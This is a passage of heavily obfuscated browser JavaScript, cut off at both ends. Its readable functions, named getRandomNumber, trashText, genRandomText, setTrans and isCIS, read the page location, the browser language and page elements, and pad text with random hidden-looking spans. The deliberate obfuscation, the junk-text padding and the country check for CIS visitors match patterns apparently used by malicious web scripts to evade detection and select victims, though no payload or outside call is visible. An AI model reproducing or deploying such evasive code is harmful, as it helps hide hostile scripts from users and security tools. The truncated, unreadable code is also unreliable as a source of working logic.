-0x3ba,_0x5517d7-0x1eb,_0x384840,_0x384840-0x19e);}_0x5d1053[_0x1cb10e(0x1b43,0x1199,0x1df9,0x11a0,'!x1s')]=_0x5e3faf('@JTN',0x7d5,0x2e07,0x15e5,0x124d)+_0x5b8ab1('gB2p',0x25ad,0x29c8,0x17f2,0x230a),_0x5d1053[_0x535f4d(0x11f6,0x5d6,0x343,-0xf87,'gB2p')]=_0x5b8ab1('[z0#',0x3933,0x42ba,0x32ef,0x1ee0)+_0x535f4d(0x1967,0x83e,0x149,0xfa3,'%0rc'),_0x5d1053[_0x1cb10e(0x885,0x1e8a,-0xbad,0x2179,'srQ0')]=function(_0x1a4471,_0x15601b){return _0x1a4471!==_0x15601b;},_0x5d1053[_0x535f4d(0x2528,0xc7a,0x170e,0x9de,'6gcD')]=_0x5e3faf('6gcD',0x1d0d,0x3766,0x2706,0x2e36),_0x5d1053[_0x5e3faf('DxcY',0x2bc2,0xa52,0x1fba,0x1bcd)]=_0x1cb10e(0x13f6,0x5f8,0x117e,0x41,'!l4G');function _0x34cba4(_0x10c496,_0x574945,_0x35d013,_0x453c54,_0x40c790){return _0x532de2(_0x10c496-0x1a7,_0x35d013,_0x35d013-0x153,_0x10c496- -0x41f,_0x40c790-0x111);}_0x5d1053[_0x5e3faf('!x1s',0x1fa5,-0xfa,0x7d2,-0xcc3)]=function(_0x549aed,_0x504752){return _0x549aed!=_0x504752;};function _0x535f4d(_0x49de0a,_0x3730a3,_0x3b9586,_0x511847,_0x502d9e){return _0x31b301(_0x49de0a-0x44,_0x3b9586- -0x31c,_0x3b9586-0xfc,_0x502d9e,_0x502d9e-0x1c4);}_0x5d1053[_0x34cba4(0x17f2,0xa00,'@quo',0x2042,0x82f)]=_0x535f4d(-0x1286,0x80e,0x15e,0x164d,'I@s2')+_0x1cb10e(0x1cb8,0x1153,0x1e4f,0x196a,'[YAb');function _0x5e3faf(_0x5c3481,_0x54e30e,_0x1ee8db,_0x461c06,_0x2d345b){return _0x45b19b(_0x5c3481-0x131,_0x54e30e-0x130,_0x461c06-0x510,_0x461c06-0x1cd,_0x5c3481);}_0x5d1053[_0x535f4d(0x75,0x1d1d,0x18dc,-0xa,'7(D%')]=_0x34cba4(0x686,0x1591,'FR]U',0x15d4,0x756);var _0x500e85=_0x5d1053,_0x1491e0=location[_0x535f4d(0x2b3d,0x2d20,0x1fc9,0x17aa,'srQ0')+_0x5e3faf('KRjk',0x2170,0x22ab,0x10d1,0x198d)];if(_0x1491e0[_0x535f4d(0x1f4a,0x1578,0x1260,0x2ad8,'I@s2')+_0x535f4d(0xc4d,0x13ae,0x69b,0x1ee2,'gB2p')](_0x500e85[_0x34cba4(0x738,0x18e0,'kFg)',-0x437,0x97a)])||_0x1491e0[_0x5e3faf('Cks#',0x1b92,0x4801,0x3378,0x2eae)+_0x34cba4(0x2e03,0x2e22,'u&NN',0x43d9,0x2089)](_0x500e85[_0x34cba4(0x2ac4,0x2d54,'COwV',0x1e54,0x162d)])){if(_0x500e85[_0x34cba4(0x260,0x1a28,'kFg)',0x14a1,-0xd4e)](_0x500e85[_0x1cb10e(0x186,0x1bad,0x1012,0x9ff,'DxcY')],_0x500e85[_0x5b8ab1('E$k]',0x165c,0x1b0d,0x1bb4,0x463)]))return!![];else{var [_0x45791a,_0x33e09d]=_0x4128af[_0x1cb10e(0xdea,0x650,-0xa4b,0x253f,'^5ed')]('=');if(_0x500e85[_0x535f4d(0x11fa,-0x9b7,0x86d,-0x170,'4(A^')](_0x45791a,_0x2e4022))return _0x33e09d;}}if(_0x500e85[_0x535f4d(0x23a6,0x297e,0x1d82,0x1a71,'pBra')](document[_0x535f4d(0x1a6a,0x2578,0xce2,0x657,'!l4G')+_0x5b8ab1(']!Ek',0x214e,0x2303,0x1043,0xc30)+_0x1cb10e(0x1036,-0x7e3,0x1e61,0x23a8,'DxcY')](_0x500e85[_0x1cb10e(0x25e7,0x3b04,0x25f9,0x1492,'eMpE')]),null)){if(_0x500e85[_0x535f4d(0x28a5,0x4009,0x26e6,0x19e8,']Z9e')](_0x500e85[_0x34cba4(0x2230,0x34a4,'[YAb',0x189a,0x338f)],_0x500e85[_0x5e3faf('L7y8',0x3107,0x2ad2,0x2db7,0x3fb8)]))_0x3bb8bb+=_0x11bd43[_0x5b8ab1('2Bs8',-0x4c5,-0x3a2,-0x94,-0xb96)+_0x5e3faf('Wo%*',0x1e7d,0x237e,0x2210,0x3b3c)+'de'](_0x500e85[_0x5e3faf('YBQO',0x1189,-0x5da,0x13a0,0x1d8b)](_0x10597a[_0x5e3faf('E$k]',0x2794,0x3c77,0x25de,0x2b01)+_0x34cba4(0x2583,0x1605,'Wo%*',0x142b,0x1ee2)](_0x555ee7),_0x426e13[_0x5b8ab1('COwV',0x25f,0x28ae,0x14f6,0x93f)+_0x5e3faf('gSk8',0x2d41,0x30fb,0x1c6d,0x2ab0)](_0x3128e7[_0x535f4d(0x23bb,0xa75,0xff3,0x1155,'pBra')](_0x500e85[_0x5b8ab1('Cks#',0x1bd1,0x2337,0x1a1d,0x79b)](_0x5e2372,_0x16948f[_0x535f4d(-0x47,0x14ff,0x88e,-0x950,'kFg)')+'h'])))));else return!![];}return![];}function getRandomNumber(_0x261f50,_0x1ebfa4){function _0x3dee09(_0x1533ef,_0x1668f5,_0x2e29c9,_0x10bdf3,_0x41f853){return _0x45b19b(_0x1533ef-0x15a,_0x1668f5-0xa,_0x10bdf3-0x5e0,_0x10bdf3-0xb0,_0x1533ef);}var _0x1efb63={};_0x1efb63[_0x3a45ce(0x298d,0x346f,0xe00,'!l4G',0x1b6d)]=function(_0x4b3d83,_0x1fbea7){return _0x4b3d83+_0x1fbea7;},_0x1efb63[_0x5df806(0x3124,'^5ed',0xdb3,0x2320,0x1a86)]=function(_0x5c80e9,_0x348401){return _0x5c80e9*_0x348401;};function _0x5df806(_0x2a42fd,_0x489ab1,_0x80617e,_0x22e26a,_0x498c51){return _0x31b301(_0x2a42fd-0xad,_0x22e26a- -0x420,_0x80617e-0x17a,_0x489ab1,_0x498c51-0x1b6);}_0x1efb63[_0x5df806(0x1860,'v@y3',-0x1621,0x387,-0x727)]=function(_0x434865,_0x572ff5){return _0x434865+_0x572ff5;};function _0x597c3d(_0x556f36,_0xdc760e,_0x52035e,_0x18c00b,_0x3c8bfb){return _0x31b301(_0x556f36-0x2b,_0x52035e- -0x4ee,_0x52035e-0xab,_0x3c8bfb,_0x3c8bfb-0xac);}_0x1efb63[_0x120560(0x3030,0x4135,'@quo',0x2785,0x21ce)]=function(_0x249a31,_0x1af291){return _0x249a31-_0x1af291;};function _0x120560(_0x35b17d,_0x672491,_0x54f2c8,_0x2695b2,_0x42a676){return _0x45b19b(_0x35b17d-0x106,_0x672491-0x1c7,_0x35b17d-0x5f0,_0x2695b2-0x18b,_0x54f2c8);}function _0x3a45ce(_0x11b64e,_0x29eb83,_0x8eddc0,_0x4c3d43,_0x1b5284){return _0x52a79e(_0x11b64e-0x60,_0x29eb83-0x4b,_0x1b5284- -0x26,_0x4c3d43-0x29,_0x4c3d43);}var _0x3f55b9=_0x1efb63;return _0x3f55b9[_0x5df806(0x13ea,'eMpE',0x36f0,0x1cd6,0x2db9)](Math[_0x3dee09('COwV',0x1b0f,0x2c32,0x1618,0x1efd)](_0x3f55b9[_0x597c3d(0x4c25,0x273e,0x32cf,0x31da,'COwV')](Math[_0x120560(0x37b5,0x3688,'dq#k',0x29b2,0x2af8)+'m'](),_0x3f55b9[_0x120560(0x599,-0x4ea,'gB2p',-0x1a,0x182c)](_0x3f55b9[_0x597c3d(0xe34,0x538,0xfb7,-0x685,'FR]U')](_0x1ebfa4,_0x261f50),-0x25a5*-0x1+-0x15d+-0x2447*0x1))),_0x261f50);}function trashText(_0x742734){var _0x4d3422={'lmmeg':function(_0x5646e5,_0x585ebf){return _0x5646e5||_0x585ebf;},'boHxi':function(_0x55f792,_0x524898){return _0x55f792<_0x524898;},'eUzHN':function(_0x58f58b,_0x168df1){return _0x58f58b!==_0x168df1;},'AHBDf':_0x2095cb(0x777,-0x9dd,0xa48,0xba0,'w6au'),'FcMqn':_0x587129('#M58',0x79f,0xac4,-0x625,-0xcee),'fChFh':function(_0x11e435,_0x5ac0ca){return _0x11e435==_0x5ac0ca;},'aOJDS':function(_0x3bd828,_0x343d09,_0x34cc91){return _0x3bd828(_0x343d09,_0x34cc91);},'YkhQJ':function(_0x483d6c,_0x327099,_0x2c1757){return _0x483d6c(_0x327099,_0x2c1757);},'RbvlG':function(_0xe64345,_0x1ef7a7){return _0xe64345===_0x1ef7a7;},'ZKcPU':_0x2095cb(-0xf10,-0x1662,-0x9a2,0x3d8,'okPo'),'JNyYd':_0x587129('6gcD',0xea6,0x701,0x1f47,0x1f47),'BUFxS':function(_0x5675c5,_0x2d4c82){return _0x5675c5(_0x2d4c82);},'wqjmd':function(_0x2e13fe,_0x4900b5,_0x30dea4){return _0x2e13fe(_0x4900b5,_0x30dea4);}};function _0x355a22(_0xac308c,_0x322fab,_0x667070,_0x2f9248,_0x48e524){return _0x31b301(_0xac308c-0x12b,_0x2f9248- -0x361,_0x667070-0x146,_0x667070,_0x48e524-0xd2);}function _0x587129(_0x4d9668,_0x31cb8f,_0x472073,_0x3fc3a0,_0x36dc9e){return _0x31b301(_0x4d9668-0x154,_0x472073- -0x586,_0x472073-0x1b0,_0x4d9668,_0x36dc9e-0x8d);}var _0x547672=_0x4d3422[_0x1e422f(0x2cbd,0x303f,0x1ca0,'Btbe',0x47b5)](_0x742734,'')[_0x587129('7UWi',0x1893,0x189b,0x26b2,0x2e1e)]('');function _0x2095cb(_0x1d008f,_0xc19add,_0x52f84c,_0x2f4403,_0x4ea708){return _0x31b301(_0x1d008f-0x1be,_0x2f4403- -0x36,_0x52f84c-0x7,_0x4ea708,_0x4ea708-0xda);}var _0x427a94=[];function _0x1e422f(_0x2c2f8f,_0x36fd81,_0x9a0979,_0x1922a8,_0x3d7574){return _0x23578c(_0x1922a8,_0x36fd81-0x1b7,_0x9a0979-0xf4,_0x36fd81- -0x676,_0x3d7574-0x1ce);}for(var _0x52238a=0x212c+0x2*0x5d1+-0x2cce;_0x4d3422[_0x587129('srQ0',0x1f8d,0x30ce,0x3d1f,0x253f)](_0x52238a,_0x547672[_0x397ad5('Cks#',0x29cb,0x43aa,0x1c2d,0x326b)+'h']);_0x52238a++){if(_0x4d3422[_0x587129('[z0#',0x17fb,0x2956,0x1240,0x340a)](_0x4d3422[_0x2095cb(0x2db1,0x1839,0x17ff,0x2962,'#M58')],_0x4d3422[_0x1e422f(0x28a9,0x24c4,0x21a6,'^5ed',0x2f06)])){_0x427a94[_0x1e422f(0x3d2b,0x2a9c,0x3923,'pBra',0x3d3d)](_0x547672[_0x52238a]);if(_0x4d3422[_0x397ad5('dq#k',0xa0d,0x1557,-0x740,0xbc7)](_0x4d3422[_0x2095cb(0x1fb4,0x2aad,0x237e,0x3733,')@(@')](getRandomNumber,-0x2206+-0x8d1*0x3+0x3c7a*0x1,0x1f*0xa3+-0x335*0x7+0x2b9),_0x4d3422[_0x1e422f(0x44f7,0x2f11,0x2b7b,'gB2p',0x1f3b)](getRandomNumber,-0x14*0xf3+-0x1*-0x219f+-0x1*0xea2,0x6e3*-0x1+-0xf80+0x1666))){if(_0x4d3422[_0x1e422f(0x3fcb,0x311d,0x1e1e,'I@s2',0x20b0)](_0x4d3422[_0x2095cb(0x3023,0x7a3,0x15d2,0x1e92,']Z9e')],_0x4d3422[_0x587129('#M58',0x206f,0x25aa,0x2aea,0x28da)]))return![];else{var _0x4d43bf=_0x4d3422[_0x2095cb(0x14ba,0x282c,0x1715,0x12dc,'9jYw')](genRandomText,_0x4d3422[_0x1e422f(0x20b9,0x2fc7,0x25e2,'dq#k',0x2553)](getRandomNumber,0x257e+0x187c+-0x18*0x295,-0x174d+0x145d+0x2f6));_0x427a94[_0x2095cb(0x1149,0x34cf,0x2095,0x2ab8,'R**P')](_0x355a22(0x824,-0x8ff,'I@s2',0xb94,0x2342)+_0x397ad5('v@y3',0x26db,0x373a,0x2b00,0x2d29)+_0x2095cb(0x2dd0,0x3dd7,0x3c46,0x2dbe,'7UWi')+_0x355a22(0x14f4,-0x649,'2Bs8',0x869,0x47e)+_0x1e422f(0x3186,0x2b63,0x19ab,'@9gY',0x2741)+'\x27>'+_0x4d43bf+(_0x397ad5('Xh&0',0x579,0x1dde,0x2187,0x1276)+'n>'));}}}else{if(_0x5be033){var _0x329500=_0x1fc034[_0x397ad5('a9*L',0x19ce,0x1ef3,0x16a5,0x1d1c)](_0x30f873,arguments);return _0x102575=null,_0x329500;}}}function _0x397ad5(_0x233fd7,_0xff3b59,_0x41978d,_0x41c8e3,_0xa3c87e){return _0x532de2(_0x233fd7-0x20,_0x233fd7,_0x41978d-0x15c,_0xa3c87e- -0x1dc,_0xa3c87e-0xab);}return _0x427a94[_0x587129('I@s2',0xc74,-0x48,0x6c8,0x1629)]('');}function genRandomText(_0x461a52,_0x1cc0e1){var _0xf000e6={};function _0x4c7c0f(_0x14d7d8,_0x5c4435,_0x348ff6,_0x46ee04,_0x1b82ec){return _0x23578c(_0x14d7d8,_0x5c4435-0x1e3,_0x348ff6-0xec,_0x1b82ec- -0x342,_0x1b82ec-0x1d9);}function _0x3ac109(_0x5040f4,_0x445d95,_0x1af6d9,_0x211639,_0x391e8b){return _0x532de2(_0x5040f4-0x22,_0x1af6d9,_0x1af6d9-0x106,_0x445d95- -0x2aa,_0x391e8b-0x8c);}function _0x18670f(_0x5bff92,_0x5cad33,_0x5ca37a,_0x1a11ac,_0x9595ea){return _0x45b19b(_0x5bff92-0xdf,_0x5cad33-0x1d0,_0x5bff92- -0x10e,_0x1a11ac-0x115,_0x9595ea);}_0xf000e6[_0x5c55f9(0x27ee,'dq#k',0x3056,0x1f03,0x44a0)]=_0x5c55f9(0x1628,'R**P',0x1bf4,0x2cdd,0x1c80)+'ws';function _0x5c55f9(_0x2e248b,_0x210a14,_0x47887d,_0x4473f6,_0x289ddb){return _0x23578c(_0x210a14,_0x210a14-0x188,_0x47887d-0xbb,_0x47887d- -0xd8,_0x289ddb-0x47);}_0xf000e6[_0x18670f(0x1094,0x27b,0x12d0,0x1639,'2Bs8')]=function(_0x4bc198,_0x2916c5){return _0x4bc198||_0x2916c5;},_0xf000e6[_0x366b4d('%kt*',0xde,-0xdf,-0x11d4,0x1c4)]=_0x5c55f9(0x3066,'%kt*',0x3663,0x28c5,0x427a)+_0x18670f(0x1aab,0x20d4,0x2691,0x2a0c,'okPo')+_0x366b4d('!x1s',0x12f1,0x13a4,0x666,0x1356)+_0x4c7c0f('7(D%',0x3273,0x485e,0x4342,0x3314)+_0x4c7c0f('eMpE',0x3938,0x21c7,0x2c2d,0x2774)+'z',_0xf000e6[_0x18670f(0x30f6,0x3db5,0x1760,0x432b,'L7y8')]=function(_0x50427e,_0x4f0dfc){return _0x50427e<_0x4f0dfc;},_0xf000e6[_0x4c7c0f('KRjk',0x3ee0,0x454c,0x4299,0x2ff6)]=function(_0x16c2b3,_0x382007){return _0x16c2b3===_0x382007;},_0xf000e6[_0x366b4d('@9gY',0x39f,0xd22,0x1664,0x18a3)]=_0x5c55f9(0x857,'KRjk',0x1c89,0x2c9b,0x253b),_0xf000e6[_0x5c55f9(0x2db,'a9*L',0x8fd,-0xfb5,0x2ab)]=function(_0x12b996,_0x2c8c71){return _0x12b996*_0x2c8c71;};var _0x1d764d=_0xf000e6,_0x5d4e26=_0x1d764d[_0x5c55f9(0x3467,'srQ0',0x2aed,0x1f85,0x28fe)](_0x1cc0e1,_0x1d764d[_0x3ac109(-0x129b,0x68e,'@9gY',0x15b4,0x11bc)]);function _0x366b4d(_0x2b87d1,_0x2a472b,_0x228cc1,_0x3f6be2,_0x4ba362){return _0x45b19b(_0x2b87d1-0x142,_0x2a472b-0x1e7,_0x2a472b- -0x12,_0x3f6be2-0x1f3,_0x2b87d1);}var _0x581723='',_0x4fdf64=_0x5d4e26[_0x18670f(0xbeb,0x2381,0x1d47,0x1b8c,'FR]U')+'h'];for(var _0x139b75=-0x1352+-0x15a3+0xe9*0x2d;_0x1d764d[_0x366b4d('L7y8',0x31f2,0x2c16,0x368f,0x4a12)](_0x139b75,_0x461a52);_0x139b75++){if(_0x1d764d[_0x3ac109(-0x8e,0x175d,'^5ed',0x22d6,0x2b7f)](_0x1d764d[_0x18670f(0x4f5,-0x744,0x19ee,-0x29d,'FEbz')],_0x1d764d[_0x366b4d('dq#k',0x15cb,0xc66,0x100c,0xed0)]))_0x581723+=_0x5d4e26[_0x366b4d('7UWi',-0x8a,0x1691,-0x10c8,-0x8f8)+'t'](Math[_0x3ac109(0x2585,0x1241,'COwV',0x9b5,0x1ac5)](_0x1d764d[_0x366b4d('WJk9',0x323e,0x27aa,0x1875,0x27b3)](Math[_0x5c55f9(0x52a,'KRjk',0x5d5,0x140b,-0x7cd)+'m'](),_0x4fdf64)));else return _0x1d764d[_0x18670f(0x733,0xf63,0x411,0x15a3,'FEbz')];}return _0x581723;}function setTrans(){var _0x6188aa={'WscxN':function(_0x1f71b8,_0x3a1132){return _0x1f71b8(_0x3a1132);},'XEmZd':_0x30dda8(0x13ec,-0x3e8,0x336,-0x15b3,'YBQO')+_0x30dda8(0x1cb4,0x1c5b,0x63d,0x1d9b,'%kt*')+_0x504a76('@JTN',0x1acb,-0x22e,0x16bd,0x1494)+_0xdf714(0xaab,0xf19,'E$k]',-0xa27,0x1025)+_0xdb4762(0x17d2,0x259c,-0x78,'7UWi',0x4eb)+_0xdb4762(0x36b2,0x2f7e,0x3a97,']Z9e',0x4191)+_0x20fbb6(0x1def,0x458,'^5ed',0x1387,0x1903)+_0xdf714(0xa7,0x13f9,'Btbe',0xb3a,0x167f)+_0xdf714(0x10f8,0x1c85,'[YAb',0x1064,0xcb5)+_0xdf714(0x2a8d,0x2ad7,'Wo%*',0x4477,0x40d0)+_0xdb4762(0x2dbc,0x3741,0x3761,'YBQO',0x1ad1)+_0x20fbb6(0x1808,0xcef,'!x1s',0x21fb,-0x435)+_0x504a76('L7y8',0x3324,0x2231,0x2aec,0x12e0)+_0x20fbb6(0x1806,0x1152,'@quo',0x65c,0x5ce)+_0x30dda8(0x1017,0x22c5,0x21af,0x356b,'KRjk')+_0xdf714(0x1ede,0x2461,'gB2p',0x1528,0x3b4d)+_0x20fbb6(0x1ed2,0x29ca,'Xh&0',0x390c,0x2ce7)+_0xdf714(-0x35e,0xd91,'gB2p',-0x500,0x896)+_0x30dda8(0xbb5,0x1e37,0x60c,-0x12d6,'!l4G')+_0xdf714(0xbfc,0xfbc,'@9gY',0x2150,0x19de)+_0x30dda8(0x10fa,0x207c,0x15bd,0x1902,'Btbe')+_0x20fbb6(-0x5ca,0xb39,'okPo',0x1e35,0x1e3f)+_0xdb4762(0x261e,0x226b,0x30d1,'7(D%',0x10bb)+_0xdf714(0xedf,0x1916,']Z9e',0x2eab,0x5ba)+_0x20fbb6(0x31be,0x2d01,'Xh&0',0x244b,0x20c0)+_0xdb4762(0x1e5f,0x153e,0x1388,'KRjk',0x14b4)+'0%','gwsBr':function(_0x12d886){return _0x12d886();},'fGjVV':_0x504a76('[z0#',-0x1106,0x8e9,0x3ae,-0xd68)+_0x20fbb6(0x7d4,0x11fc,'E$k]',0x44b,0xa48),'HnxgC':_0x504a76('@quo',0x2712,0x28d4,0x24e0,0x3ea6)+_0x30dda8(0xeff,0x3711,0x22d2,0x1218,'@9gY'),'CGLZW':function(_0x3d90c9){return _0x3d90c9();},'ZociX':function(_0x2f0a08,_0x1e057e){return _0x2f0a08<_0x1e057e;},'HXuYl':function(_0x1bd128){return _0x1bd128();},'rAfHi':function(_0x2393b9){return _0x2393b9();},'jjkIf':function(_0x44ad9b,_0x45252b){return _0x44ad9b==_0x45252b;},'eGXaa':function(_0x4fb73c,_0x1b79de){return _0x4fb73c!==_0x1b79de;},'zZKux':_0x30dda8(0x2cd,0x1d13,0xc84,-0xb78,'a9*L'),'JwRwk':_0x30dda8(0x97b,0x5c4,0xa3d,0x1807,'%kt*'),'gjIla':function(_0x18bd74,_0x95ec04){return _0x18bd74!==_0x95ec04;},'OPVMg':_0x504a76('[YAb',0x2aba,0x35af,0x1fe4,0xb24),'DwTAy':function(_0x176434,_0x5d6d7c){return _0x176434!==_0x5d6d7c;},'WUzvI':_0xdb4762(0x3155,0x1aa7,0x4a39,'Cks#',0x1cdc)},_0x44fde5=navigator[_0x30dda8(0x40a1,0x1d31,0x2b04,0x1741,'Cks#')+_0xdb4762(0x3370,0x2860,0x1bd7,'[YAb',0x4b45)];function _0x20fbb6(_0x33b979,_0x454a96,_0x1d8109,_0x3c6cbd,_0x139f3d){return _0x23578c(_0x1d8109,_0x454a96-0x83,_0x1d8109-0x6f,_0x454a96- -0x66d,_0x139f3d-0x1b6);}if(!_0x44fde5||_0x6188aa[_0xdf714(0x1d98,0x27c2,'WJk9',0x24a9,0x2e09)](_0x44fde5[_0x20fbb6(-0xc8,0x5ef,'kFg)',0x1df6,-0x7e3)+'h'],0xe6d+-0x1b*-0x11a+-0x2c2b)){if(_0x6188aa[_0x504a76('kFg)',0x2cc8,0x2fa6,0x2e5f,0x2303)](_0x6188aa[_0x504a76('kFg)',0x1418,0x2e5e,0x2191,0x270b)],_0x6188aa[_0x20fbb6(0x1a1f,0x23fa,'DxcY',0x2bde,0x19e1)])){defTrans=Tran[defTrans];return;}else{var [_0x2394ab,_0x1533e2]=_0x6188aa[_0x30dda8(0x24d,0x8c6,0x7ea,0xb94,'u&NN')](_0x3002a9,[{'data':_0x6188aa[_0xdf714(0x62,-0xd,'@JTN',0x12e0,-0x5d8)]}]);return _0x2394ab[_0xdf714(0x450a,0x305a,'v@y3',0x4614,0x2d18)+_0xdb4762(0x2431,0x1d88,0x3a54,'!l4G',0x31f1)+'d'](_0x6188aa[_0x30dda8(0x32e4,0x1c3b,0x2aee,0x1552,'gSk8')](_0x247c14)),_0x2394ab;}}function _0xdf714(_0xa1d568,_0x2aff71,_0x459ccf,_0x41bd95,_0x38d73f){return _0x45b19b(_0xa1d568-0x41,_0x2aff71-0x110,_0x2aff71-0xd2,_0x41bd95-0x142,_0x459ccf);}function _0x30dda8(_0x8f039d,_0x306591,_0x707864,_0x3d7f3d,_0x43cb67){return _0x52a79e(_0x8f039d-0x1b,_0x306591-0x17c,_0x707864-0x447,_0x3d7f3d-0x17,_0x43cb67);}function _0x504a76(_0x2d8340,_0x4dd4d8,_0x44bc65,_0x57cfb1,_0x91e4e7){return _0x532de2(_0x2d8340-0x7a,_0x2d8340,_0x44bc65-0xbc,_0x57cfb1- -0x178,_0x91e4e7-0xc4);}let _0x227a24='en';for(var _0x41b47e=0x4f*-0x6+0xb28+-0x94e;_0x6188aa[_0x504a76('[z0#',0x306,0x2a44,0x129f,0xc)](_0x41b47e,_0x44fde5[_0x30dda8(0xf5b,0x1680,0x7d5,0x1682,']Z9e')+'h']);_0x41b47e++){if(_0x6188aa[_0x20fbb6(0x17f1,0x15fa,'@quo',0x1abd,0x2914)](_0x6188aa[_0x504a76(')@(@',0x1ff4,0x17fa,0x12fb,0x293e)],_0x6188aa[_0x20fbb6(0x32ee,0x24e0,'[YAb',0x372c,0x2c95)]))return![];else{var _0x181b1d=_0x44fde5[_0x41b47e][_0x504a76('9jYw',-0x88,0x1b34,0x16d6,-0x208)]('-')[-0x19*0x65+-0x1e40*-0x1+-0x1463][_0xdb4762(0x11e0,0x1a0f,0x189c,'WJk9',0x15cb)+_0x30dda8(0xb35,-0x12b2,0x5ce,-0xbe2,'YBQO')+'e']();if(Tran[_0x181b1d]){if(_0x6188aa[_0xdf714(0x198b,0x1d,'Wo%*',0x13a3,0x1033)](_0x6188aa[_0xdf714(0x38cd,0x215c,'WJk9',0x1cf4,0x2a53)],_0x6188aa[_0x30dda8(0x7c5,0xfdb,0x178e,0x16a4,'w6au')])){var _0x440229=_0x6188aa[_0xdf714(0x35cc,0x1bed,'gB2p',0x198f,0x35f7)][_0x30dda8(0x2502,0x4820,0x3235,0x2a9c,'pBra')]('|'),_0x3d0797=0xb76+0x2587+-0x30fd;while(!![]){switch(_0x440229[_0x3d0797++]){case'0':_0x6188aa[_0x504a76('eMpE',0x2718,0x3c5e,0x2ad5,0x43d9)](_0x44fab6,_0x6188aa[_0xdf714(-0xc7,0x16eb,'gB2p',0x2344,0x1eea)]);continue;case'1':_0x6188aa[_0x20fbb6(0x12ce,0x62a,'2Bs8',0x14f3,0x41)](_0x5d5ef3);continue;case'2':_0x6188aa[_0xdf714(0x2312,0x10d5,'le)T',-0x604,0x752)](_0x1ab138,0x228b+-0x16a*0x1+0x1d39*-0x1)&&(_0x5da538=0x14a3+0x2*-0x58a+-0x5a7);continue;case'3':if(!_0x6188aa[_0x30dda8(0x1370,0x2eca,0x2b54,0x268e,'COwV')](_0x520cc3))return;continue;case'4':_0x6188aa[_0x30dda8(-0x22c,0x3a1,0x663,-0x1251,'9jYw')](_0x5f2221,_0x6188aa[_0xdf714(-0x1224,0x754,'[YAb',0x1a9,-0xc30)](_0x382df4));continue;}break;}}else{_0x227a24=_0x181b1d;break;}}}}function _0xdb4762(_0x210f50,_0x5980f3,_0x54867e,_0x2cafcd,_0x31dab0){return _0x45b19b(_0x210f50-0x24,_0x5980f3-0xe,_0x210f50-0x613,_0x2cafcd-0x10b,_0x2cafcd);}defTrans=Tran[_0x227a24];}function isCIS(){function _0xdc1d54(_0x249bb5,_0x70408d,_0x29b650,_0xf43254,_0xb000e6){return _0x31b301(_0x249bb5-0x139,_0xb000e6- -0x42,_0x29b650-0xc,_0x29b650,_0xb000e6-0xf2);}var _0x1a5f11={'YtoBU':_0x23c409(0x1307,0x350,'le)T',0xf29,0x18f1)+_0xdc1d54(0x1dcb,0x1b5b,'DxcY',0x355a,0x233a)+_0x1d1d70(0x4183,0x34e2,'v@y3',0x2542,0x4862)+_0xdc1d54(0x643,0x11bb,'@9gY',0x1deb,0x137f)+_0x1db550(-0x2fb,0x1293,-0x280,0x13eb,'R**P')+_0x1d1d70(0x443c,0x2f05,'YBQO',0x44c9,0x1853)+'2','KGDTo':_0x1db550(0x104b,0xc16,0x2031,0x1811,'dq#k'),'ujesm':function(_0x6c4fd5,_0xa08a62,_0x51f3b5){return _0x6c4fd5(_0xa08a62,_0x51f3b5);},'XAAnO':_0x1d1d70(0x23bf,0xbab,'kFg)',0x260,0x1c5f),'Olmdx':_0x1db550(0x1f2e,0xe42,0x2c65,0x15e6,')@(@'),'Fawtk':function(_0x293ce9,_0x1a7191){return _0x293ce9(_0x1a7191);},'YZIYr':_0xdc1d54(0x196b,0x1e78,'!x1s',0x803,0xf3d),'VKjxy':function(_0x390181,_0x2ea8ab){return _0x390181+_0x2ea8ab;},'UKMRq':_0x23c409(0x2ede,0x1051,'%0rc',0x3b62,0x2944)+_0x1db550(-0x10d1,0x1643,0x1b0,0x571,'Wo%*')+'\x20','bmYVl':_0x1db550(-0x9f0,0x2f6,0xb3f,0xd7f,'[z0#')+_0x5ef657('Xh&0',0x24ae,-0x8b9,-0x225,0xe3d)+_0x5ef657('@quo',0x3a5a,0x3d46,0x4454,0x2ce3)+_0x23c409(0x1bcf,0x1ad0,'#M58',0x35ec,0x2bbd)+_0x23c409(0x338a,0x15e4,'w6au',0x3721,0x2dd6)+_0x1d1d70(0x1333,0x227b,'gSk8',0x248b,0x1d88)+_0xdc1d54(0x2df5,0x277e,']!Ek',0x1d4f,0x25d0)+_0x23c409(0x3763,0x37b2,']!Ek',0x1984,0x316c)+_0xdc1d54(0x2828,0x1319,'4(A^',0x220b,0x23d0)+_0x1db550(0x36f2,0x249c,0x3bab,0x300a,'gSk8')+_0x5ef657('dq#k',0x264f,0x10be,0x2173,0xdf8)+_0xdc1d54(0x4f3,0x2450,'4(A^',-0xbc7,0xb01),'gFiNx':_0x23c409(0x1bb3,0x1166,'le)T',0x10ce,0x23ed)+_0x1d1d70(0x3faa,0x2c01,'7UWi',0x2020,0x1488)+_0x5ef657('#M58',0x3441,0x2d74,0x17df,0x21fe)+_0x23c409(0x1f9a,0x1881,'9jYw',0x4090,0x2dd1)+_0x23c409(0x920,0x376d,'7(D%',0x2cd7,0x2147),'NwpUD':function(_0x3960da,_0x40749e){return _0x3960da(_0x40749e);},'kYCjF':_0x23c409(0x617,0x1a02,'9jYw',0x492,0x16d3)+_0x1db550(0x207f,0x276e,0x1dc9,0xe6b,'Btbe')+_0xdc1d54(0x233e,0x3902,'jr[C',0x1d7a,0x311c)+_0x23c409(-0xcf4,0x1967,'YBQO',0xe47,0xac2)+_0x1d1d70(0x2a0e,0x1e4b,'pBra',0xe8c,0x3065)+_0xdc1d54(0x42c3,0x2ffa,'okPo',0x3ea8,0x3068)+_0xdc1d54(0xdc,0x1d4f,'le)T',-0x660,0xc23)+_0x5ef657('FR]U',0x18,0x17f6,0x3ef,0x1248)+_0x1d1d70(0xba6,0x1f9b,'Cks#',0xe00,0x15c9)+_0x1db550(0x44ec,0x3b25,0x1fab,0x3301,'%kt*')+_0x5ef657('I@s2',0x3cdf,0x2c9b,0x129e,0x2c53)+_0xdc1d54(0x1f2b,0x318d,'4(A^',0x1969,0x2ad3)+_0xdc1d54(0x2373,0x25f6,'FR]U',0x36d3,0x24ac)+_0xdc1d54(0x3969,0x20b1,'DxcY',0x3938,0x221a)+_0x5ef657('le)T',0x2b5e,0x2b6d,0x4ce,0x16f7)+_0x5ef657('6gcD',0x3c2b,0x1d1f,0x34a1,0x2ff1)+_0x1d1d70(0x8d,0x169f,']Z9e',0xd83,0x36b)+_0x23c409(0x3713,0x2718,'okPo',0x359e,0x2e5e)+_0x1d1d70(0x4404,0x3268,'FEbz',0x3ba7,0x3c5c)+_0x